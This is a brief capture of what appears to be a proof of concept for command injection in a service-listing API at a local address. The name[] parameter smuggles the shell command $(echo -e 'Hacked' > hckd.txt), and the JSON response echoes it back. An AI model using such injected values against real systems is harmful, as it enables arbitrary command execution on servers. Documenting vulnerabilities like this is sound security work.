 192.168.49.2:31110/api/getS
192.168.49.2:31110/api/getServices?name[]=$(echo -e 'Hacked' > hckd.txt)
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "$(echo -e 'hacked' > hckd.txt)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0